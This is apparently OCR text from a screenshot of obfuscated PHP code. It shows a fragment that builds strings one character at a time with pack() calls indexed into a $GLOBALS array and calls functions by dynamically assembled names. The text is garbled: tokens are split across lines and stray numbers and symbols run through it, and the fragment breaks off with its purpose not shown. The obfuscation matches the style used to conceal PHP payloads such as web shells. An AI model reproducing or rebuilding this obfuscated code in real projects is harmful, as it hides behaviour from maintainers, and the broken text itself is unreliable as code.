
$GLOBALS
[pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBA
LS
[AAA__A_AA][
0xD
])](pack(
$GLOBALS
[AAA__A_A
A][
00
],
$GLOBALS
[AAA__A_AA][
14
]));
70
E
$M3z8I
=
$M3z8H
 . pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBA
LS
[AAA__A_AA][
31
]);
136
;
$M3z8J
=
$M3z8I
 . 
$GLOB
ALS
[pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AA
A__A_AA][
0xD
])](pack(
$GLOBALS
[AAA__A_AA][
0
0
],
$GLOBALS
[AAA__A_AA][
14
]));
71
F
$M3z8K
=
$M3z8
J
 . pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AA
A__A_AA][
040
]);
136
A
$M3z8L
=
$M3z8K
 . 
$GLOBALS
[pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__
A_AA][
0xD
])](pack(
$GLOBALS
[AAA__A_AA][
00
],
$G
LOBALS
[AAA__A_AA][
14
]));
72
F
$M3z8M
=
$M3z8L
 . p
ack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_
AA][
0x21
]);
136
C
$M3z8N
=
$M3z8M
 . 
$GLOBALS
[pack
(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA]
[
0xD
])](pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBAL
S
[AAA__A_AA][
14
]));
70
?
$M3z8O
=
$M3z8N
 . pack
(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA]
[
34
]);
136
<
$M3z8P
=
$M3z8O
 . 
$GLOBALS
[pack(
$GLO
BALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA][
0x
D
])](pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[A
AA__A_AA][
14
]));
71
>
$M3z8Q
=
$M3z8P
 . pack(
$GLO
BALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA][
04
3
]);
136
<
$M3z8R
=
$M3z8Q
 . 
$GLOBALS
[pack(
$GLOBA